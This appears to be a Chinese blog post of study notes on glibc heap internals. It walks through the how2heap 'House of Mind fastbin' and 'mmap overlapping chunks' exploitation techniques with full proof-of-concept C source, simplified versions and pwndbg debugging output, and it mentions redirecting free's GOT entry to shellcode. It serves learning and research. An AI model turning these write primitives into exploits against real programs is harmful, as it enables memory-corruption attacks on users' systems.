编译:1
gcc -g -o mthread mthread.c -lpthread

在分配之前,程序初始化出了一块0x5637b467a000-0x5637b469b000共 0x21000(132 * 1024)大小的内存,作为初始的堆,初始堆有 132kb 的可读可写区,再申请的时候,可以从这132kb 的空间中申请,直到用完。用完之后可以继续扩展 brk 的位置。同样,当 top chunk 上有足够大的内存时,brk 的值也会缩小。
申请一块 1000 byte 大小的chunk,这块chunk会从heap段中获取,释放也不会直接归还系统,而是分情况讨论。如果与top chunk物理相邻,就会合并进 top chunk,没有物理相邻则会进入对应的bin中。
在 thread1进行malloc之前,映射了一块区域,我不知道这个是在干嘛,有师傅知道可以教教我。

而在 thread1进行malloc之后,由于非主分配区只能访问进程的mmap映射区域,调用mmap函数向系统申请HEAP_MAX_SIZE大小的内存,在32位机器上是1M,64位机器是64M。这64M的堆内存被映射进进程mmap映射段的地址空间。这64M中仅有132kb的可读可写区,称为这个线程的堆内存,也就是thread arena。
1 | info macro HEAP_MAX_SIZE |
注意:当用户请求大小超过 128 KB,并且当 arena 中没有足够的空间来满足用户请求时,使用 mmap 系统调用(而不是使用 sbrk()函数)分配内存,不管请求是从 main arena 还是 thread arena 发出的。如果小于128kb,则main_arena会使用sbrk()函数来扩展heap段。如果是main_arena 调用 mmap函数分配内存,当 free 该内存时,主分配区会直接调用 munmap()将该内存归还给系统。
thread1 free掉内存之后,放入对应的thread arena bins中。
了解了这些之后,可以重新认识我们的 house_of_mind_fastbin了。
这个技术就在于伪造一个 arena,然后不断增加 brk 的值来扩展堆段,再修改 chunk 的 non_main_arena标志位。那么再次 free 的时候,这块 fast bin chunk 就会进入我们伪造的 arena 的fast bin中了。下面可以调试看看。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
/*
House of Mind - Fastbin Variant
==========================
This attack is similar to the original 'House of Mind' in that it uses
a fake non-main arena in order to write to a new location. This
uses the fastbin for a WRITE-WHERE primitive in the 'fastbin'
variant of the original attack though. The original write for this
can be found at https://dl.packetstormsecurity.net/papers/attack/MallocMaleficarum.txt with a more recent post (by me) at https://maxwelldulin.com/BlogPost?post=2257705984.
By being able to allocate an arbitrary amount of chunks, a single byte
overwrite on a chunk size and a memory leak, we can control a super
powerful primitive.
This could be used in order to write a freed pointer to an arbitrary
location (which seems more useful). Or, this could be used as a
write-large-value-WHERE primitive (similar to unsortedbin attack).
Both are interesting in their own right though but the first
option is the most powerful primitive, given the right setting.
Malloc chunks have a specified size and this size information
special metadata properties (prev_inuse, mmap chunk and non-main arena).
The usage of non-main arenas is the focus of this exploit. For more information
on this, read https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/.
First, we need to understand HOW the non-main arena is known from a chunk.
This the 'heap_info' struct:
struct _heap_info
{
mstate ar_ptr; // Arena for this heap. <--- Malloc State pointer
struct _heap_info *prev; // Previous heap.
size_t size; // Current size in bytes.
size_t mprotect_size; // Size in bytes that has been mprotected
char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; // Proper alignment
} heap_info;
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L48
The important thing to note is that the 'malloc_state' within
an arena is grabbed from the ar_ptr, which is the FIRST entry
of this. Malloc_state == mstate == arena
The main arena has a special pointer. However, non-main arenas (mstate)
are at the beginning of a heap section. They are grabbed with the
following code below, where the user controls the 'ptr' in 'arena_for_chunk':
#define heap_for_ptr(ptr) \
((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
(chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L127
This macro takes the 'ptr' and subtracts a large value because the
'heap_info' should be at the beginning of this heap section. Then,
using this, it can find the 'arena' to use.
The idea behind the attack is to use a fake arena to write pointers
to locations where they should not go but abusing the 'arena_for_chunk'
functionality when freeing a fastbin chunk.
This POC does the following things:
- Finds a valid arena location for a non-main arena.
- Allocates enough heap chunks to get to the non-main arena location where
we can control the values of the arena data.
- Creates a fake 'heap_info' in order to specify the 'ar_ptr' to be used as the arena later.
- Using this fake arena (ar_ptr), we can use the fastbin to write
to an unexpected location of the 'ar_ptr' with a heap pointer.
Requirements:
- A heap leak in order to know where the fake 'heap_info' is located at.
- Could be possible to avoid with special spraying techniques
- An unlimited amount of allocations
- A single byte overflow on the size of a chunk
- NEEDS to be possible to put into the fastbin.
- So, either NO tcache or the tcache needs to be filled.
- The location of the malloc state(ar_ptr) needs to have a value larger
than the fastbin size being freed at malloc_state.system_mem otherwise
the chunk will be assumed to be invalid.
- This can be manually inserted or CAREFULLY done by lining up
values in a proper way.
- The NEXT chunk, from the one that is being freed, must be a valid size
(again, greater than 0x20 and less than malloc_state.system_mem)
Random perks:
- Can be done MULTIPLE times at the location, with different sized fastbin
chunks.
- Does not brick malloc, unlike the unsorted bin attack.
- Only has three requirements: Infinite allocations, single byte buffer overflowand a heap memory leak.
************************************
Written up by Maxwell Dulin (Strikeout)
************************************
*/
int main(){
printf("House of Mind - Fastbin Variant\n");
puts("==================================");
printf("The goal of this technique is to create a fake arena\n");
printf("at an offset of HEAP_MAX_SIZE\n");
printf("Then, we write to the fastbins when the chunk is freed\n");
printf("This creates a somewhat constrained WRITE-WHERE primitive\n");
// Values for the allocation information.
int HEAP_MAX_SIZE = 0x4000000;
int MAX_SIZE = (128*1024) - 0x100; // MMap threshold: https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L635
printf("Find initial location of the heap\n");
// The target location of our attack and the fake arena to use
uint8_t* fake_arena = malloc(0x1000);
uint8_t* target_loc = fake_arena + 0x30;
uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
/*
Prepare a valid 'malloc_state' (arena) 'system_mem'
to store a fastbin. This is important because the size
of a chunk is validated for being too small or too large
via the 'system_mem' of the 'malloc_state'. This just needs
to be a value larger than our fastbin chunk.
*/
printf("Set 'system_mem' (offset 0x888) for fake arena\n");
fake_arena[0x888] = 0xFF;
fake_arena[0x889] = 0xFF;
fake_arena[0x88a] = 0xFF;
printf("Target Memory Address for overwrite: %p\n", target_loc);
printf("Must set data at HEAP_MAX_SIZE (0x%x) offset\n", HEAP_MAX_SIZE);
// Calculate the location of our fake arena
uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
uint64_t* user_mem = malloc(MAX_SIZE);
printf("Fake Heap Info struct location: %p\n", fake_heap_info);
printf("Allocate until we reach a MAX_HEAP_SIZE offset\n");
/*
The fake arena must be at a particular offset on the heap.
So, we allocate a bunch of chunks until our next chunk
will be in the arena. This value was calculated above.
*/
while((long long)user_mem < new_arena_value){
user_mem = malloc(MAX_SIZE);
}
// Use this later to trigger craziness
printf("Create fastbin sized chunk to be victim of attack\n");
uint64_t* fastbin_chunk = malloc(0x50); // Size of 0x60
uint64_t* chunk_ptr = fastbin_chunk - 2; // Point to chunk instead of mem
printf("Fastbin Chunk to overwrite: %p\n", fastbin_chunk);
printf("Fill up the TCache so that the fastbin will be used\n");
// Fill the tcache to make the fastbin to be used later.
uint64_t* tcache_chunks[7];
for(int i = 0; i < 7; i++){
tcache_chunks[i] = malloc(0x50);
}
for(int i = 0; i < 7; i++){
free(tcache_chunks[i]);
}
/*
Create a FAKE malloc_state pointer for the heap_state
This is the 'ar_ptr' of the 'heap_info' struct shown above.
This is the first entry in the 'heap_info' struct at offset 0x0
at the heap.
We set this to the location where we want to write a value to.
The location that gets written to depends on the fastbin chunk
size being freed. This will be between an offset of 0x8 and 0x40
bytes. For instance, a chunk with a size of 0x20 would be in the
0th index of fastbinsY struct. When this is written to, we will
write to an offset of 8 from the original value written.
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L1686
*/
printf("Setting 'ar_ptr' (our fake arena) in heap_info struct to %p\n", fake_arena);
fake_heap_info[0] = (uint64_t) fake_arena; // Setting the fake ar_ptr (arena)
printf("Target Write at %p prior to exploitation: 0x%x\n", target_loc, *(target_loc));
/*
Set the non-main arena bit on the size.
Additionally, we keep the size the same as the original
allocation because there is a sanity check on the fastbin (when freeing)
that the next chunk has a valid size.
When grabbing the non-main arena, it will use our choosen arena!
From there, it will write to the fastbin because of the size of the
chunk.
///// Vulnerability! Overwriting the chunk size
*/
printf("Set non-main arena bit on the fastbin chunk\n");
puts("NOTE: This keeps the next chunk size valid because the actual chunk size was never changed\n");
chunk_ptr[1] = 0x60 | 0x4; // Setting the non-main arena bit
//// End vulnerability
/*
The offset being written to with the fastbin chunk address
depends on the fastbin BEING used and the malloc_state itself.
In 2.31, the offset from the beginning of the malloc_state
to the fastbinsY array is 0x10. Then, fastbinsY[0x4] is an
additional byte offset of 0x20. In total, the writing offset
from the arena location is 0x30 bytes.
from the arena location to where the write actually occurs.
This is a similar concept to bk - 0x10 from the unsorted
bin attack.
*/
printf("When we free the fastbin chunk with the non-main arena bit\n");
printf("set, it will cause our fake 'heap_info' struct to be used.\n");
printf("This will dereference our fake arena location and write\n");
printf("the address of the heap to an offset of the arena pointer.\n");
printf("Trigger the magic by freeing the chunk!\n");
free(fastbin_chunk); // Trigger the madness
// For this particular fastbin chunk size, the offset is 0x28.
printf("Target Write at %p: 0x%llx\n", target_loc, *((unsigned long long*) (target_loc)));
assert(*((unsigned long *) (target_loc)) != 0);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int main(){
size_t *fake_arena = malloc(0x1000);
fake_arena[0x888/sizeof(size_t)] = 0xffffff; //system_mem offset 0x888
size_t* fake_heap_info = (size_t *)((size_t)(fake_arena-0x10+0x4000000) & ~(0x4000000-1));
size_t* user_mem = malloc(127*1024); //line:4294 sysmalloc
while(user_mem < fake_heap_info) {user_mem = malloc(127*1024);};
fake_heap_info[0] = (size_t) fake_arena; // Setting the fake ar_ptr
size_t* victim = malloc(0x8);
victim[-1] = 0x20 | 0x4; // Setting the non-main arena bit
size_t* x[7];
for(int i = 0; i < 7; i++) x[i] = malloc(0x8);
for(int i = 0; i < 7; i++) free(x[i]);
free(victim);
size_t* target = (size_t*)((long)fake_arena + 0x10);
assert( *target != 0);
}
pwndbg调试
申请一块4kb的内存作为 fake_arena,并设置 system_mem 字段为 0xffffff,这个system_mem的偏移是arena+0x888。
伪造的 fake arena 还需要一个heap_info结构体来存放 arena_ptr。原理中提到过,一个 thread_arena 在初始化的时候会分配64M的内存,其中可读写区域为132kb。64*1024*1024=67108864=0x4000000
heap_info结构体地址的计算宏,与 HEAP_MAX_SIZE 的倍数对齐。这点很重要,因为我们的 victim chunk 在寻找 heap_info 的时候就是根据对齐的地址来的。1
接下来就是一直申请堆块来提升 brk,扩充 main_arena直到将top chunk的地址提升至 fake_heap_info 之上。这里申请127*1024是因为当申请128*1024的话就会调用mmap()函数从mmap映射区域分配内存,这不是我们需要的地址。
然后将 fake_heap_info 的 arena_ptr 指针指向 fake_arena。1
2 p/x fake_heap_info[0]
3 = 0x5555557572a0
再申请一个小的 chunk_victim,并将其non_main_arena bit位设置为1。方法还是那么巧妙,学到了:1
victim[-1] = 0x20 | 0x4;
chunk_victim 的地址:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22 heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x55557402e510 (size : 0xaf0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
p victim
5 = (size_t *) 0x55557402e500
p fake_arena
6 = (size_t *) 0x5555557572a0
p fake_heap_info
7 = (size_t *) 0x555574000000
p user_mem
8 = (size_t *) 0x55557400e8f0
由于已经提升 top chunk 至heap_info之上,所以申请的 chunk_victim会从顶部的top_chunk中切割出一块。
然后填充tcache bin。
free(victim)的时候,由于修改了non_main_arena位,会调用heap_for_ptr (ptr)->ar_ptr)来寻找 fake_heap_info->ar_ptr,也就是fake_arena。
1 | info macro arena_for_chunk |
0x55557400e8f0 & 0xfc000000 = 0x555574000000也就是 fake_heap_info 的地址,fake_heap_info->ar_ptr = fake_heap_info[0] = fake_arena。
最终chunk_victim会存入fastbinsY数组,也就是&fake_arena+0x10的地方。示意图如下:
如果将free的GOT表项修改为 shellcode 的地址,那么最终就会执行 shellcode。
mmap_overlapping_chunks_glibc2.34
到最后一篇了!再次感谢野摩托的大力支持。
原理
这个的原理很简单。通过overlap获取一块可以修改的内存,从而将这里面的地址修改为目标地址。但是要明确一些知识点。
申请0x100000这么大的内存,已经不是在普通的 Heap 段了,而是通过sysmalloc函数分配到了mmap映射段。mmap 映射段在64位系统中自高地址向低地址增长,mmap chunk分配起始值是mp_.mmap_threshold ,随着上一次free mmap chunk动态变化,取最大值,尽量减少mmap数量。
mmap chunks的 prev_size 位不再是下一个 chunk 的大小,而是本 chunk 中没有使用的部分的大小。因为mmap分配的 chunk 都需要按页对齐,也造成了许多不必要的空间浪费。mmap chunks 的fd、bk指针也没有使用,因为他们不会进入bins中,而是直接归还系统。
在 mmap 映射段中同样也包含了 libc 的映射。libc?这样就有得玩了。
POC
how2heap POC1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
/*
Technique should work on all versions of GLibC
Compile: `gcc mmap_overlapping_chunks.c -o mmap_overlapping_chunks -g`
POC written by POC written by Maxwell Dulin (Strikeout)
*/
int main(){
/*
A primer on Mmap chunks in GLibC
==================================
In GLibC, there is a point where an allocation is so large that malloc
decides that we need a seperate section of memory for it, instead
of allocating it on the normal heap. This is determined by the mmap_threshold var.
Instead of the normal logic for getting a chunk, the system call *Mmap* is
used. This allocates a section of virtual memory and gives it back to the user.
Similarly, the freeing process is going to be different. Instead
of a free chunk being given back to a bin or to the rest of the heap,
another syscall is used: *Munmap*. This takes in a pointer of a previously
allocated Mmap chunk and releases it back to the kernel.
Mmap chunks have special bit set on the size metadata: the second bit. If this
bit is set, then the chunk was allocated as an Mmap chunk.
Mmap chunks have a prev_size and a size. The *size* represents the current
size of the chunk. The *prev_size* of a chunk represents the left over space
from the size of the Mmap chunk (not the chunks directly belows size).
However, the fd and bk pointers are not used, as Mmap chunks do not go back
into bins, as most heap chunks in GLibC Malloc do. Upon freeing, the size of
the chunk must be page-aligned.
The POC below is essentially an overlapping chunk attack but on mmap chunks.
This is very similar to https://github.com/shellphish/how2heap/blob/master/glibc_2.26/overlapping_chunks.c.
The main difference is that mmapped chunks have special properties and are
handled in different ways, creating different attack scenarios than normal
overlapping chunk attacks. There are other things that can be done,
such as munmapping system libraries, the heap itself and other things.
This is meant to be a simple proof of concept to demonstrate the general
way to perform an attack on an mmap chunk.
For more information on mmap chunks in GLibC, read this post:
http://tukan.farm/2016/07/27/munmap-madness/
*/
int* ptr1 = malloc(0x10);
printf("This is performing an overlapping chunk attack but on extremely large chunks (mmap chunks).\n");
printf("Extremely large chunks are special because they are allocated in their own mmaped section\n");
printf("of memory, instead of being put onto the normal heap.\n");
puts("=======================================================\n");
printf("Allocating three extremely large heap chunks of size 0x100000 \n\n");
long long* top_ptr = malloc(0x100000);
printf("The first mmap chunk goes directly above LibC: %p\n",top_ptr);
// After this, all chunks are allocated downwards in memory towards the heap.
long long* mmap_chunk_2 = malloc(0x100000);
printf("The second mmap chunk goes below LibC: %p\n", mmap_chunk_2);
long long* mmap_chunk_3 = malloc(0x100000);
printf("The third mmap chunk goes below the second mmap chunk: %p\n", mmap_chunk_3);
printf("\nCurrent System Memory Layout \n" \
"================================================\n" \
"running program\n" \
"heap\n" \
"....\n" \
"third mmap chunk\n" \
"second mmap chunk\n" \
"LibC\n" \
"....\n" \
"ld\n" \
"first mmap chunk\n"
"===============================================\n\n" \
);
printf("Prev Size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-2]);
printf("Size of third mmap chunk: 0x%llx\n\n", mmap_chunk_3[-1]);
printf("Change the size of the third mmap chunk to overlap with the second mmap chunk\n");
printf("This will cause both chunks to be Munmapped and given back to the system\n");
printf("This is where the vulnerability occurs; corrupting the size or prev_size of a chunk\n");
// Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below.
// Additionally, this same attack can be used with the prev_size instead of the size.
mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2;
printf("New size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-1]);
printf("Free the third mmap chunk, which munmaps the second and third chunks\n\n");
/*
This next call to free is actually just going to call munmap on the pointer we are passing it.
The source code for this can be found at https://elixir.bootlin.com/glibc/glibc-2.26/source/malloc/malloc.c#L2845
With normal frees the data is still writable and readable (which creates a use after free on
the chunk). However, when a chunk is munmapped, the memory is given back to the kernel. If this
data is read or written to, the program crashes.
Because of this added restriction, the main goal is to get the memory back from the system
to have two pointers assigned to the same location.
*/
// Munmaps both the second and third pointers
free(mmap_chunk_3);
/*
Would crash, if on the following:
mmap_chunk_2[0] = 0xdeadbeef;
This is because the memory would not be allocated to the current program.
*/
/*
Allocate a very large chunk with malloc. This needs to be larger than
the previously freed chunk because the mmapthreshold has increased to 0x202000.
If the allocation is not larger than the size of the largest freed mmap
chunk then the allocation will happen in the normal section of heap memory.
*/
printf("Get a very large chunk from malloc to get mmapped chunk\n");
printf("This should overlap over the previously munmapped/freed chunks\n");
long long* overlapping_chunk = malloc(0x300000);
printf("Overlapped chunk Ptr: %p\n", overlapping_chunk);
printf("Overlapped chunk Ptr Size: 0x%llx\n", overlapping_chunk[-1]);
// Gets the distance between the two pointers.
int distance = mmap_chunk_2 - overlapping_chunk;
printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance);
printf("Value of index 0 of mmap chunk 2 prior to write: %llx\n", mmap_chunk_2[0]);
// Set the value of the overlapped chunk.
printf("Setting the value of the overlapped chunk\n");
overlapping_chunk[distance] = 0x1122334455667788;
// Show that the pointer has been written to.
printf("Second chunk value (after write): 0x%llx\n", mmap_chunk_2[0]);
printf("Overlapped chunk value: 0x%llx\n\n", overlapping_chunk[distance]);
printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n");
assert(mmap_chunk_2[0] == overlapping_chunk[distance]);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
int main(){
long *m1 = malloc(0x100000);
long *m2 = malloc(0x100000);
long *m3 = malloc(0x100000);
long size = m3[-1]-2 + m2[-1]-2 + 2;
m3[-1] = size;
free(m3);
long *m4 = malloc(0x300000);
m4[m2-m4] = 0x1122334455667788;
assert(m2[0] == 0x1122334455667788);
}
pwndbg调试
先调用申请了三个大的内存块(0x100000可以整除4096,是按页对齐的),观察下执行前后的内存布局:
在 malloc 之前,并没有创建线程的 heap 段。
在 malloc 之后,heap 段创建完成。但是由于0x100000 甚至无法从 top chunk 中分配,于是调用sysmalloc从系统中直接申请内存。申请的内存位于 mmap 映射段。
chunk_m1 的位置在 ld 之上,也就是 chunk_m1 地址比ld的地址高。
